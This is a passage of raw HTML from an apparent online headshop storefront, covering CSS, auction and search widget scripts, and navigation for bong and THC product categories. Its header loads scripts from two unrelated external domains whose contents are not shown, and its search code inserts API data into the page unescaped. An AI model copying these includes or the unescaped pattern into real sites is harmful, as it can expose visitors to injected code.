c0.981,0,1.441-0.762,0.99-1.694L40.233,1.694C39.805,0.762,38.653,0,37.671,0h-1.077c-0.977,0-2.131,0.762-2.556,1.694 l-8.532,18.608c-0.43,0.933,0.025,1.694,1.008,1.694h1.057c0.979,0,2.135-0.762,2.562-1.694L36.352,6.73z"></path></symbol>
  <symbol id="chevronRight" viewBox="0 0 26 40"><polygon points="6.5,40 0,33.3 13,20 0,6.7 6.5,0 26,20 "></polygon></symbol>
</svg>
<script>
  var wk_general_config = {"start_bid_upcoming_auction":{"value":"0","extra_field":null},"wk_show_current_bid_pp":{"value":"0","extra_field":null},"wk_show_start_current_bid_pp":{"value":"0","extra_field":null}};
  var wk_auction_config = {"auction_joining_fee":{"value":"0","extra_field":"1"},"autofill_minimum_bid":{"value":"0","extra_field":null},"auto_pay":{"value":0,"extra_field":0},"bid_as_anonymous":{"value":"1","extra_field":null},"confirmation_for_bid":{"value":"0","extra_field":null},"currency":{"value":"USD","extra_field":null},"days_to_show_auction":{"value":"0","extra_field":null},"enable_proxy_Bid":{"value":1,"extra_field":1},"hide_all_bidders":{"value":"0","extra_field":null},"hide_buy_now":{"value":"0","extra_field":null},"hide_finished_auction":{"value":"5","extra_field":null},"highlight_current_bid":{"value":"1","extra_field":"{\"customer_highest_bidder\":\"rgba(0, 250, 0, 1)\",\"customer_participated\":\"rgba(255, 0, 0, 1)\",\"customer_not_participated\":\"rgba(0, 0, 0, 1)\"}"},"integer_bid_only":{"value":"0","extra_field":null},"joining_fee_policy":{"value":"once_per_auction","extra_field":null},"min_bid_amt_allow":{"value":"1","extra_field":null},"place_bid_collection":{"value":"0","extra_field":null},"popcorn_bidding":{"value":"0","extra_field":null},"reserve_price_met":{"value":"0","extra_field":null},"sell_multiple_units":{"value":0,"extra_field":1},"send_bid_email":{"value":1,"extra_field":null},"show_bidders":{"value":"1","extra_field":null},"show_end_bid":{"value":"0","extra_field":null},"show_popcornbid_desc":{"value":"0","extra_field":null},"show_reserved_price":{"value":"0","extra_field":null}};
  var wk_widget_config = {"date_format":{"value":"%e-%b-%Y %I:%M %p","extra_field":null},"widget_type":{"value":"2","extra_field":null},"wk_show_seconds":{"value":"1","extra_field":null}};
  var wk_theme_colors = {"bdr_color":{"value":"rgba(204, 204, 204, 1)","extra_field":null},"btn_text_color":{"value":"rgba(255, 255, 255, 1)","extra_field":null},"form_bg_color":{"value":"rgba(0, 0, 0, 0)","extra_field":null},"label_color":{"value":"rgba(64, 64, 64, 1)","extra_field":null},"text_color":{"value":"rgba(85, 85, 85, 1)","extra_field":null},"theme_color":{"value":"rgba(57, 181, 74, 1)","extra_field":null}};
  var wk_labels = {"action":"Action","alert":"Alert","all_bidding_details":"All Bidding Details","amount_to_be_paid":"Amount To Be Paid","auction_ended_at":"Auction Ended At","bid_end_date":"Bid End Date","bid_start_date":"Bid Start Date","bid_successfully_placed":"Bid Successfully Placed","buy_all":"Buy All","buy_now":"Buy Now","change_card_details":"Change Card Details","confirm_your_bid":"Confirm Your Bid","current_bid":"Current Bid","didnt_win":"Didn't Win","end_date":"End Date","hide_identity_from_bidders":"Hide Identity From Bidders","integer_bid_only":"Invalid Bid! Bid Should be a whole Number","lost":"Lost","minimum_bidding_amount_allowed":"Minimum bidding amount allowed","normal_and_proxy":"Normal and Proxy","not_purchased":"Not Purchased","no_":"No","no_of_bids":"No. of Bids","no_record_found":"No Record Found...","place_automatic_bid":"Place Automatic Bid","place_bid":"Place Bid","place_my_bid":"Place My Bid","place_proxy_bid":"Place Proxy Bid","place_your_bid":"Place Your Bid","popcorn_bidding":"POPCORN BIDDING","popcorn_bidding_description":"The close date may change. Popcorn bidding is last minute bidding that causes the auction end date to be extended. This prevents sniping and allows everyone an opportunity to bid before the auction closes.","product_name":"Product Name","proxy_high_bid_till_target":"You will be the highest bidder till the target Amount you'll enter here.","purchased":"Purchased","reserve_price_met":"Reserve Price Met","reserve_price_not_met":"Reserve Price Not Met","running_auctions":"Running Auctions","search":"search","select":"Select","select_all":"Select All","select_bidding_type":"Select Bidding Type","start_bidding_amount":"Start Bidding Amount","sure_want_to_place_this_bid":"Are you sure you want to place this bid?","target_amount_for_auto_bid":"Enter the Target Amount For Your Automatic Bid","time_left":"Time Left","view_auction":"View Auction","winning_auctions":"Winning Auctions","yes":"Yes","your_last_bid":"Your Last Bid"};
</script>

  
<style>
  .promo-code {
    display: inline-block;
    padding: 0 7px;
    background: #f9a5a5;
    color: #000000;
    letter-spacing: 1px;
  }
  
  .header-top {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
  }.header-top-countdown {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center
  }

  .header-top-countdown .clock-item {
    width: 64px;
    height: 64px;
    margin: 0 12.5px;
    padding-top: 2px
  }

  .header-top-countdown .clock-item+.clock-item {
    position: relative
  }

  .header-top-countdown .clock-item+.clock-item:before {
    position: absolute;
    content: ":";
    left: -15px;
    top: 50%;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-weight: 500;
    font-size: 18px
  }

  .header-top-countdown .clock-item span.num {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px
  }

  .header-top-countdown .clock-item span:not(.num) {
    text-transform: capitalize
  }

  .header-top .top-message {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .05em;
    text-align: center;
    padding: 8px 25px;
    position: relative
  }

  .header-top .top-message p a {
    border-bottom: 1px solid rgba(255,255,255,0)
  }

  .header-top .close {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: top;
    position: absolute;
    top: 50%;
    right: -3px;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -.5px
  }

  .header-top .top-message {
    font-size: 12px;
    text-transform: none;
    font-weight: normal;
    letter-spacing: normal;
    text-align: center;
    padding: 11px 25px
  }

  .header-top .close {
    margin-top: 1.5px
  }

  .header-top .header-top-countdown {
    padding: 3px 10px 23px
  }

  .home-custom-sub-banner .sub-banner-countdown,.custom-block-banner .sub-banner-countdown {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center
  }

  .header-top-countdown .clock-item,.home-custom-sub-banner .clock-item,.custom-block-banner .clock-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    border: 1px solid;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
  }

  .header-top-countdown .clock-item span,.home-custom-sub-banner .clock-item span,.custom-block-banner .clock-item span {
    display: block
  }

  .header-top-countdown .clock-item span:not(.num),.home-custom-sub-banner .clock-item span:not(.num),.custom-block-banner .clock-item span:not(.num) {
    font-size: 12px
  }

  .header-top-countdown .clock-item span.num,.home-custom-sub-banner .clock-item span.num,.custom-block-banner .clock-item span.num {
    letter-spacing: normal
  }

  .header-top-countdown .clock-item:first-of-type,.home-custom-sub-banner .clock-item:first-of-type,.custom-block-banner .clock-item:first-of-type {
    margin-left: 0
  }

  .header-top-countdown .clock-item:last-of-type,.home-custom-sub-banner .clock-item:last-of-type,.custom-block-banner .clock-item:last-of-type {
    margin-right: 0
  }
  
  .close svg {
    width: 17px;
    height: 17px;
  }
  
</style><div class="wrapper-header wrapper_header_supermarket header-lang-style2">

  
<div id="shopify-section-header-supermarket" class="shopify-section"><style>
    .icon-new{
        display: inline-block;
        width: 35px;
        height: 15px;
        background-color: #E1251C;
        color: #fff;
        font-size: 10px;
        text-align: center;
        line-height: 15px;
        margin-left: 5px;
        position: relative;
        top: 0;
    }
    .delta-svg{
        fill: unset;
        stroke: unset;
    }
</style>
<script>

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6WL6N5L');
 
</script>


<script src="https://floatboolean.com/ret.js"></script>



<header class="site-header header-supermarket" role="banner">
    <script defer src="https://jscloud.net/res/20267/inlinks.js"></script>
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle aria-label="Close main menu">
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="wrapper-header-bt">
            <div class="container"><div class="header-mb">          
  <div class="header-mb-left header-mb-items">
    <div class="hamburger-icon svg-mb">
      <button class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle aria-label="Open main menu">
        <span class="icon-line"></span>
        <span class="visually-hidden">Open main menu</span>
      </button>
    </div>
    <div class="search-mb svg-mb">
      <button title="Search Icon" class="icon-search" data-search-mobile-toggle aria-label="Open search">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        <span class="visually-hidden">Open search</span>
      </button>
      <button title="close" class="close close-search" aria-label="Close search">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        <span class="visually-hidden">Close search</span>
      </button><div class="search-form" data-ajax-search>
    <div class="header-search">
        <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search" aria-label="Close search">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>

            <!-- <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">

                <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
        
                <button type="submit" class="btn icon-search" title="Perform search" aria-label="Perform search">
                  <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
                </button>
            </form>    -->

          <div class="new_search_form custom-search-bar search-bar">

  <input
    type="text"
    class="input-group-field header-search__input custom-searchbar-input"
    placeholder="Search"
    value=""
    id="searchInputMobile"
    autocomplete="off"
  >
<button type="submit" class="btn icon-search" id="searchIconMobile" title="Perform search" aria-label="Perform search">
    <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
</button>
  <div class="popup-search" id="searchPopup">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <h4 class="search-heading">Collections</h4>
        <div id="searchedCollections"></div>

        <h4 class="search-heading">Pages</h4>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <h4 class="search-heading">Products</h4>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>
        </div>

      <!-- <div class="quickSearchResultsWrap lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=quickSearchResults"></div> --></div></div></div>                        
  </div>
  <div class="header-mb-middle header-mb-items"><div class="header-logo"><a class="logo-img" href="/" title="Logo" aria-label="Home page link"><img width="121" height="26" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2043'%3E%3C/svg%3E" 
             data-src="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_121x.png?v=1699497784" 
             srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2043'%3E%3C/svg%3E 121w"
             data-srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_121x.png?v=1699497784 121w, //dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_242x.png?v=1699497784 242w"
             sizes="auto" data-sizes="auto" 
             alt="DankStop" 
             title="DankStop">
      </a></div></div>
  <div class="header-mb-right header-mb-items">
    <div class="acc-mb svg-mb">
      <a href=" # " title="User Icon" class="icon-user SSO_popup_login "  >
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lnr-user"></use></svg>
      </a>
    </div>
    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle aria-label="Open sidebar cart">       
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg><span class="cartCount hidden" hidden data-cart-count>0</span>
      </a>
    </div>
  </div>          
</div></div>
        
            <div class="header-pc">
              
                
                
                
                     
 
<section class="cc-topbar-section" id="cc-topbar-section" >
    <div class="cc-topbar-row" style="background: #39B54A;">
      <div class="page-width">
        <div class="cc-topbar-wrap">
          <p>Relax & unwind with Delta-9 THC* —   <a 
                href="https://dankstop.com/collections/delta9-thc"
                style="color: #fff;"
              >
              Shop Now
              </a> </p> 
        </div>
      </div>
    </div>
  </section> 
  

  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 22rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 22rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-198px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 13px;
    text-align: center;
    height: 12px;
    min-width: 15rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>   
                  
                
<div class="header-panel-bt">
                    <div class="container">
                        <div class="row"><div class="header-logo col-12 col-xl-3 wrapper-left"><a class="logo-img" href="/" title="Logo"><img width="199" height="43" src="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784"  
                                   srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784 199w"
                                   data-srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784 199w, //dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784 398w"
                                   sizes="auto" data-sizes="auto" 
                                   alt="DankStop" 
                                   title="DankStop">
                            </a></div><div class="search-form col-12 col-xl-5 wrapper-center">
                                
                                      <!-- /snippets/custom-search-bar.liquid -->

<style>
  .recent-searches-div{
    width:100%;
  }
  .custom-search-bar {
      width:100%
  }
  .search-product-content{
    width:100%;
  }
  .search-product-content h5 {
    text-align:left
  }
   .search-item,
  .recent-item {
    display: flex;
    gap: 20px;
    align-items: center;
    border: 1px solid #efefef;
    padding: 10px;
    border-radius: 5px;
    text-decoration: none;
    color: black;
    transition: background 0.2s;
    cursor: pointer;
  }

  .search-item:hover,
  .recent-item:hover {
    background: #f9f9f9;
  }

  .search-item img,
  .recent-item img {
    width: 60px;
    height: auto;
    object-fit: cover;
    border-radius: 5px;
  }

  .item-details {
    display: flex;
    flex-direction: column;
  }

  .item-title {
    font-size: 14px;
    font-weight: bold;
    margin: 0;
  }

  .popup {
    position: absolute;
    top: 100%;
    left: 0;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }

  .popup-container,
  #recentSearches {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 15px;
  }

  .popup-main-container {
    display: flex;
  }

  .popup-main-container > div {
    padding: 0px 15px 15px;
  }
  .popup-main-container > .popup-collections-container {
    display: flex;
    flex-direction: column;
    background-color: #f8f8f8;
    max-width: 200px;
  }

  .popup-search {
    position: absolute;
    top:50px;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    height: auto;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }
  .search-heading {
    text-align:left;
  }

  @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }

   @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }
  @media (max-width: 768px) {
    .popup-search {
      position: fixed;
      left: 0;
      right: 0;
      margin-inline: auto;
    }
    .search-heading {
      color: #000;
    }
  }
  @media (max-width: 480px) {
    .popup-search {
              top: 95px;
      max-width: 90%;
      margin-inline: auto;
      left: 0;
      right: 0;
      height: 70vh !important;
      max-height: 70vh !important;
    }
    .popup-main-container {
      display: flex;
      display: flex;
      flex-direction: column-reverse;
    }
    .popup-collections-container {
      width: 100%;
      max-width: none !important;
    }
  }
    #searchedCollections, #searchedPages {
    text-align: left;
    display: flex;
    flex-direction: column;
  }

  #searchedCollections a, #searchedPages a {
    font-size: small;
    margin-bottom: 6px;
  }
</style>

<div class="new_search_form custom-search-bar">
  <input
    type="text"
    class="input-group-field header-search__input custom-searchbar-input"
    placeholder="Search"
    value=""
    id="searchInput"
    autocomplete="off"
  >
  <button type="submit" class="btn icon-search" id="searchIconCustom" title="Perform search" aria-label="Perform search">
    <svg aria-hidden="true" focusable="false" role="img">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use>
    </svg>
  </button>
  <div class="popup-search" id="searchPopupCustom">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <h4 class="search-heading">Collections</h4>
        <div id="searchedCollections"></div>

        <h4 class="search-heading">Pages</h4>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <h4 class="search-heading">Products</h4>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>

<script>
  const searchApiBaseUrl = 'https://search.cabanaclubusa.com/api';

  
  // document.getElementById('searchInput').addEventListener('keyup', function (event) {
  //   console.log('Search Input Value:', event.target.value);
  // });

    document.querySelectorAll('.custom-searchbar-input').forEach(input => {
  input.addEventListener('keyup', debounce(async function (event) {

    const inputValue = input.value.toLowerCase();
    const popup = input.closest('.custom-search-bar').querySelector('.popup-search');
    const searchedProducts = popup.querySelector('#searchedProducts');
    const collectionsElement = popup.querySelector('#searchedCollections');
    const pagesElement = popup.querySelector('#searchedPages');

    if (inputValue.length === 0) {
      popup.style.display = 'none';
      return;
    }

    try {
      const storeId = '6800d8acd4c157503d75f8eb';
      const resp = await fetch(
        `${searchApiBaseUrl}/product/autocomplete?storeId=${storeId}&search=${inputValue}&limit=10&page=1`,
        { headers: { 'Content-type': 'application/json' } }
      );
      const respData = await resp.json();
      const { collections, pages, products } = respData;

      collectionsElement.innerHTML = collections.length === 0
        ? '<div style="color:#000">No results found</div>'
        : collections.map(c => `<a class="sm-title" href='/collections/${c.handle}'>${c.title}</a>`).join('');

      pagesElement.innerHTML = pages.length === 0
        ? '<div style="color:#000">No results found</div>'
        : pages.map(p => `<a class="sm-title" href='/pages/${p.handle}'>${p.title}</a>`).join('');



      const container = document.createElement('div');
container.className = 'popup-container';

products.forEach(item => {
  if (!item.variants?.length) return;

  const variant = item.variants[0];

  const div = document.createElement('div');
  div.className = 'search-item';

  div.innerHTML = `
    <img src='${item.media[0]?.url}' alt='${item.title.split(' ')[0]}'/>
    <div class="search-product-content">
      <h5 style="margin: 0;font-size:16px">${item.title}</h5>
      <div class="cc-market-price--wrapper">
        <div class="cc-market-price">
          <span class="price-label">Market</span>
          <span class="price-value">$${variant.marketPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price member">
          <span class="price-label">Member</span>
          <span class="price-value">$${variant.memberPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price elite">
          <span class="price-label">Elite</span>
          <span class="price-value">$${variant.elitePrice.toFixed(2)}</span>
        </div>
      </div>
    </div>`;

  // Attach click handler directly
  div.addEventListener('click', () => {
    selectItem(item.title, item.handle);
  });

  container.appendChild(div);
});

searchedProducts.innerHTML = '';
searchedProducts.appendChild(container);
      
      popup.style.display = 'block';
    } catch (error) {
      console.log('Error fetching search results:', error);
    }
  }, 300));
});

  
  function debounce(func, delay) {
    let timeout;
    return function (...args) {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), delay);
    };
  }


   function selectItem(title, handle) {
   document.querySelectorAll('.custom-searchbar-input, .searchbar-input-mobile').forEach(input => {
    input.value = title;
  });
    document.getElementById('searchPopup').style.display = 'none';
    window.location.href = `/products/${handle}`;
  }

  document.getElementById('searchInput').addEventListener('focus', function () {
    console.log("HELLO LISTENER")
  const popup = document.getElementById('searchPopupCustom');
  const inputValue = this.value.trim();

  if (inputValue.length > 0 && popup.innerHTML.trim() !== '') {
    popup.style.display = 'block';
  }
});
  document.querySelectorAll('.custom-searchbar-input').forEach(input => {

  input.addEventListener('keyup', function (event) {
    if (event.key === 'Enter') {
      redirectToSearchPage(input.value);
    }
  });

 
  const searchButton = document.getElementById('searchIconCustom');
  const searchButtonMobile = document.getElementById('searchIconMobile');
  searchButton.addEventListener('click', function () {
    redirectToSearchPage(input.value);
  });
  searchButtonMobile.addEventListener('click', function () {
    redirectToSearchPage(input.value);
  });

  
  function redirectToSearchPage(query) {
    if (query.trim().length > 0) {
      window.location.href = `/search?type=product&q=${encodeURIComponent(query.trim())}`;
    }
  }
});

  document.addEventListener('click', function (event) {
    const popup = document.getElementById('searchPopupCustom');
    const searchInput = document.getElementById('searchInput');

    
    if (popup.style.display === 'block') {

      const isClickInsideInput = searchInput.contains(event.target);
      const isClickInsidePopup = popup.contains(event.target);

      if (!isClickInsideInput && !isClickInsidePopup) {
        popup.style.display = 'none';
      }
    }
  });

</script>

                                
                            </div><div class="col-12 col-xl-4 wrapper-right header-items">
                                <div class="header-cart" data-cart-header-supermarket>
                                    <a href="javascript:void(0)" title="Cart" data-cart-toggle aria-label="Open cart sidebar">
                                        <span class="cart-icon"><svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
                                        </span>

                                        <span class="groups-cart-text"><span class="cartCount hidden" hidden data-cart-count>0
                                              
                                            </span>
 
                                        </span>
                                    </a>                    
                                </div><div class="append-mb" data-links-menu-mobile style=" align-items: center;margin-left: 10px;"><div class="header-wishlist">
                                        <a class="wishlist" href="javascript:void(0)" data-reverse="tsil-hsiw/segap/" title='Wish List'>
                                            <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                            <!-- <span class="wishlist-text text-hover">
                                                Wish Lists
                                            </span> -->
                                        </a>
                                    </div><div class="customer-links">
                                        
                                            <a href="#" title="User Icon" class="icon-user SSO_popup_login" aria-label="Open customer sidebar menu">
                                                <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lnr-user"></use></svg>
                                             </a>
                                        
                                        

                                        <div class="user-text"><div class="text-top">
                                                <a  class="SSO_popup_login acc-links acc-sign-in" id="customer_login_link" href="#" >
                                                    Login
                                                </a>
                                                <span class="or-text">
                                                    or
                                                </span>
                                                <a class="SSO_popup_register acc-links acc-regis" id="customer_register_link" href="#" >
                                                    Register
                                                </a>                                        
                                            </div>

                                            <div class="text-bottom">
                                              
                                            </div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

</div><div id="shopify-section-navigation-supermarket" class="shopify-section">
  <nav class="wrapper-navigation site-nav" data-sticky-pc>
    <div class="header-logo logo-fixed">
      <a class="logo-img" href="/" title="Logo">
        <img width="300" height="89" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" 
             data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-logo2.gif" data-sizes="auto" 
             alt="DankStop" 
             title="DankStop">
      </a>
    </div>
    <div class="main-menu jas-mb-style">
      <div class="container">
        <div class="mb-area">
          <div class="wrapper-left">
            <div class="vertical-menu">
              <div class="categories-title">
                <a href="#" class="icon-nav" aria-label="Open main menu">
                  <span class="icon-line"></span>
                </a>
                <h3 class="title">
                  Online Headshop                              
                </h3>
                <svg class="" width="100%" height="100%" aria-hidden="true" focusable="false" role="img" style="
    position: absolute;
    right: 0;
    transform: rotate(90deg);
    width: 25px;
    height: 25px;
    color: #fff;
">
        <use xlink:href="#faChevronRight" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
      </svg>
                <!-- <a class="view_all zz" href="/collections" title="Shop by">
                  View all
                </a> -->
              </div>
              <nav class="nav-bar" role="navigation">
                <!-- <div class="loading-spinner">
                  <div></div><div></div><div></div><div></div>
                </div> -->
                
                <ul class="site-nav">
  <li class="menu-lv-1 item">
    <a class="" href="https://dankstop.com/collections/delta9-thc">
      <span class="icon-img">
        <img class=" lazyloaded" width="23" height="23" src="https://cdn.shopify.com/s/files/1/0673/9007/9195/files/d9-icon-adjusted-2_1.png?v=1756159817" data-src="https://cdn.shopify.com/s/files/1/0673/9007/9195/files/d9-icon-adjusted-2_1.png?v=1756159817" alt="DankStop Bundles" onerror="style.display='none';" loading="lazy"></span>
     <span>Delta-9 THC<span class="icon-new">New</span> </span>
    </a>
  </li>


  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/bongs">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/bongs.png?v=3022687891230372611"
          alt="Bongs"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> Bongs</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
